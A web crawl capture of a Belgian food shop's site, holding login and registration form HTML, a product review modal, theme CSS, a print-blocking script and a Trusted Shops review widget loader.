											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/leofeature/psajax_review.php?rand=1768617449044
body_size: 952
content:
<div class="modal leo-modal leo-modal-review fade" tabindex="-1" role="dialog" aria-hidden="true">
	<!--
	<div class="vertical-alignment-helper">
	-->
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h4 class="modal-title h2 text-xs-center">
							
				Write a review		
			</h4>
				
		  </div>
		  
		  <div class="modal-body">
			<div class="row">
									<div class="product-info clearfix  col-xs-12 col-sm-6">
						<img class="img-fluid" src="https://www.panierdeloise.be/3018-medium_default/zinne-bir-brasserie-de-la-senne.jpg" alt="Glas Brasserie de la Senne 25 cl" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Glas Brasserie de la Senne 25 cl</strong>
							</p>
							
						</div>
					</div>
								<div class="new_review_form_content col-xs-12 col-sm-6">					
											<ul id="criterions_list">
													<li>
								<label>Quality:</label>								<div class="star_content">
									<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
							</li>
												</ul>
									
					<form class="form-new-review" action="#" method="post">
						<div class="form-group">
						  <label class="form-control-label" for="new_review_title">Title <sup class="required">*</sup></label>
						  <input type="text" class="form-control" id="new_review_title" required="" name="new_review_title">					  
						</div>
						<div class="form-group">
						  <label class="form-control-label" for="new_review_content">Comment <sup class="required">*</sup></label>
						  <textarea type="text" class="form-control" id="new_review_content" required="" name="new_review_content"></textarea>				  
						</div>
													<div class="form-group">
							  <label class="form-control-label" for="new_review_customer_name">Your name <sup class="required">*</sup></label>
							  <input type="text" class="form-control" id="new_review_customer_name" required="" name="new_review_customer_name">					  
							</div>
												<div class="form-group">
							<label class="form-control-label"><sup>*</sup> Required fields</label>
						<input id="id_product_review" name="id_product_review" type="hidden" value='1990' />
						</div>
						<button class="btn btn-primary form-control-submit leo-fake-button pull-xs-right" type="submit">
						  
						</button>
					</form>
				</div>
			</div>
		  </div>
		  <div class="modal-footer">
			
			<button type="button" class="btn btn-secondary" data-dismiss="modal">Sluiten</button>
			<button type="button" class="leo-modal-review-bt btn btn-primary">
				
				<span class="leo-modal-review-loading cssload-speeding-wheel"></span>
				<span class="leo-modal-review-bt-text">
					Submit
				</span>
			</button>
			
		  </div>
		  
		</div>
	  </div>
	<!--
	</div>
	-->
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1768617449132
body_size: 75
content:
{"wishlist_products":0,"compared_products":0,"pro_cdown":[{"id":"1990","content":"<ul class=\"deal-clock lof-clock-1990-detail list-inline\">\n\t<\/ul>\n"}]}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css
body_size: -2
content:
.totshowmailalerts_product {
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,0.2);
    background: #fff;
    padding: 20px;
    margin-top: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css
body_size: 645
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
.leo-fly-cart.solo.type-fixed.enable-slidebar.offset-left,
#back-top,
#js-product-list .page-content.page-not-found
{display: none !important}
._uuhri8 ._1y0juye{position: fixed !important;left: 10px !important;bottom: 24px !important;}
#trustbadge-container-98e3dadd90eb493088abdc5597a70810 {z-index: 1 !important;}

/* header */
.bottomnav {max-width: 1430px;}
#tf_translator_nav1 {width: auto;}
.h-logo img {max-height: 115px !important;margin-top: -60px;}
.box-top {position: relative;}
.box-top::after {background: #e4e4e4;position: absolute;left: 12%;top: 0;width: 100%;height: 1px;width: 100%;max-width: 1245px;}
.ux-menu-mobil {display: none;}

@media only screen
and (min-device-width : 100px)
and (max-device-width : 812px){
  .box-top::after {max-width: 0%}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) { 
  .box-top::after {left: 0; max-width: 100%}
  #tf_translator_nav1{width: 10% !important;position: absolute;display: block;right: 10px;top: 0;}
  .ux-top {padding: 10px 0;}
  .h-logo {padding: 0 !important;text-align: left !important;}
  .h-logo img {padding: 0 0 10px !important;text-align: left !important;margin: 0;width: 90px;}
  #leo_search_block_top .list-cate-wrapper {display: none !important;}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1080px)
and (orientation : landscape) {
	.bottomnav .wrapper {width: 91%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css
body_size: 573
content:
/*header 2*/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 992px) {
  body.keep-header #page {
    padding-top: 220px !important; }
  body.keep-header #header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99; } }
.box-navh1 .ApHtml {
  color: #33363A; }
.box-navh1 .popup-over a.popup-title {
  color: #33363A; }

.leo-megamenu .navbar-nav > li > a {
  color: #fff; }
.leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li.active > a {
  color: #fff; }

.box-top .col-info .ap-btn-compare,
.box-top .col-info .ap-btn-wishlist {
  border-right: 1px solid #008c65;
  color: #33363A; }
  .rtl .box-top .col-info .ap-btn-compare, .rtl
  .box-top .col-info .ap-btn-wishlist {
    border-left: 1px solid #6789f4;
    border-right: inherit; }
  .box-top .col-info .ap-btn-compare span,
  .box-top .col-info .ap-btn-wishlist span {
    background: #008c65; }

.box-top .col-info #cart-block .cart-products-count {
  background: #008c65; }

.box-top .col-info #cart-block .header {
  color: #33363A; }
  .box-top .col-info #cart-block .header a {
    color: #33363A; }

.ApMegamenu .leo-verticalmenu .title_block {
  color: #2652de;
  background: #fff;
  font-weight: 600; }

.ApMegamenu .leo-verticalmenu > .block_content {
  border-top: 1px solid #e5e5e5; }

.ApMegamenu .leo-verticalmenu .title_block:before {
  background: #2652de;
  color: #fff; }

.navbar-header .navbar-toggler {
  border: 1px solid #fff;
  color: #fff; }

/*# sourceMappingURL=headerposition1513910478.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.panierdeloise.be/modules/securitypro/views/js/print.js
body_size: 220
content:
/**
 * This file is part of the securitypro package.
 *
 * @author Mathias Reker
 * @copyright Mathias Reker
 * @license Academic Free License (AFL 3.0)
 *
 * Additionally, this module is subject to a proprietary End User License Agreement (EULA).
 * For the full copyright, open source license, and EULA information, please view the LICENSE
 * that were distributed with this source code.
 */

$(document).on("keydown", function (e) {
    if (e.ctrlKey && e.keyCode === 80) {
        e.preventDefault()
    }
});


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js
body_size: 1247
content:
((e,t)=>{const a={shopInfo:{tsId:"X5DA882A7306391D44C22EFF4D6A6E75B",name:"panierdeloise.be/nl",url:"www.panierdeloise.be/nl/",language:"nl",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-46887c1e-9a7f-426e-9c6e-f67c7a4ee3fe"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-09-05 09:18:13"},reviewSystem:{rating:{averageRating:4.82,averageRatingCount:11,overallRatingCount:98,distribution:{oneStar:0,twoStars:0,threeStars:1,fourStars:0,fiveStars:10}},reviews:[{average:5,buyerStatement:"mooi aanbod, goede service",rawChangeDate:"2026-01-01T17:02:24.000Z",changeDate:"1/1/2026",transactionDate:"28/12/2025"},{average:5,rawChangeDate:"2025-12-20T08:31:56.000Z",changeDate:"20/12/2025",transactionDate:"17/12/2025"},{average:5,rawChangeDate:"2025-12-14T21:44:49.000Z",changeDate:"14/12/2025",transactionDate:"11/12/2025"}]},features:["REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl",profileUrlLegalSection:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/nl/articles/23970864566162"},contractStartDate:"2015-09-25 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"5 rue Edmond Laffineur",country:"BE",city:"Limal (Wavre)",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-16T05:18:30.054Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);